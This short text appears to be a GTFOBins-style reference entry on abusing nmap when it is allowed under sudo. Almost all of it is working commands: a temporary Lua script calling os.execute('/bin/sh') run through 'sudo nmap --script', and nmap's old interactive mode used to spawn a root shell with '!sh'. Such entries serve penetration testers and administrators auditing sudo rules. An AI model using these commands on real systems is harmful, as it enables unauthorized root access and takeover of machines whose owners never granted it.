 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh